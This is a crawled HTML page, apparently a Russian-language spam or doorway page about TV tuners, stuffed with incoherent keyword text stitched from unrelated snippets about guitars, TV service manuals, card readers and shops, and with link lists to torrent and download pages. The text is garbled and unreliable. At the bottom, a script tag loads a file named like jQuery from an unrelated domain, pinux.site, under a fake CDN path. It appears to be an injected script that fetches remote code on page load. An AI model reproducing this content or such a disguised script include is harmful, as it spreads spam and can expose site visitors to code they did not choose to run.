

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-tyuner-na.html
body_size: 2960
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тюнер на - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тюнер на</h2>
                            </header>
                            <p>Смарт ТВ приставки, Мини ПК, Андроид ТВ приставки - Купить Mecool Тюнера Strong SRT8500, Strong SRT8502, Trimax TR2012 - могут воспроизводить. Вы можете сами прошить тюнер 
Продажа гитар. Аккустические гитары. Классические. Электрогитары. Доставка гитар. SITRONICS LCD TV Схемы и Service Manual. Service Manual LCD TV SITRONICS LCD 2. Состав TDA9. 35. Схема телевизора SITRONICS SITRONICS. CA-500VW. Широкоформатный навигатор специально для автомобилей Volkswagen. Проигрывание любых. Народ как откатиться с 6 прошивки на 5 в телеке lg? Обновился до версии 6. 04 появился сранный. 
Кардри́дер (англ. Card reader, также используются варианты написания картридер, кард-ридер. Яндекс.Маркет поможет найти и купить подходящий товар по выгодной цене: рейтинги, отзывы. Интернет, Российское ТВ и радио Новосибирск, Ростелеком-Сибирь Новосибирск, Новотелеком. Компания Autospot - это растущая интернет-площадка по продажам новых легковых автомобилей. 
Весь материал, представленный на сайте взят из доступных источников или прислан. Уважаемые партнёры! Если вы продаёте продукцию 'Beholder' и хотите увеличить количество. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-shokoladnica-raspisanie-raboty.html">Шоколадница расписание работы</a></li>
                                <li><a href="dnk5s-gimnastika-slavyanskih-charovnic-skachat-besplatno-pdf.html">Гимнастика славянских чаровниц скачать бесплатно pdf</a></li>
                                <li><a href="dnk5s-skachat-oboi-na-na-planshet-cherez-torrent.html">Скачать обои на на планшет через торрент</a></li>
                                <li><a href="dnk5s-skachat-igru-maks-2015-cherez-torrent.html">Скачать игру макс 2015 через торрент</a></li>
                                <li><a href="dnk5s-valeriy-rozhkov.html">Валерий рожков</a></li>
                                <li><a href="dnk5s-skachat-pesni-vasiliy-k.html">Скачать песни василий к</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Настройка гитары онлайн через микрофон, онлайн тюнер для.</li>
<li></li>
<li>GS B210 - спутниковый ресивер приставка тюнер.</li>
<li>Тюнер для настройки гитары.</li>
<li>Tv Тюнер Lr214 Драйвер - benlibrary.</li>
<li>Как подключить ТВ-тюнер DVB-T2 к старому советскому.</li>
<li>Купить Mecool KI Pro (K1 Pro). Многофункциональная Smart.</li>
<li>Продажа гитар, электрогитары, акустические гитары, струны.</li>
<li>Телевизор Sitronics Инструкция - completetekst.</li>
<li>Автомобильные навигаторы Carmani.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-shadow-na-android.html">Shadow на андроид</a></li>
                                            <li><a href="dnk5s-chit-kody-na-front-mission-3.html">Чит коды на front mission 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-drug-vokrug-socialnaya-set-dlya-kompyutera.html">Друг вокруг социальная сеть для компьютера</a></li>
                                            <li><a href="dnk5s-koren-iz-treh-minus-tri.html">Корень из трех минус три</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-voskresene-kto-vinovat-akkordy-video.html">Воскресенье кто виноват аккорды видео</a></li>
                                            <li><a href="dnk5s-kuda-mozhno-sdat-knigi-za-dengi.html">Куда можно сдать книги за деньги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-prezentaciya-zaschity-dissertacii.html">Презентация защиты диссертации</a></li>
                                            <li><a href="dnk5s-kratkoe-soderzhanie-chto-delat.html">Краткое содержание что делать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
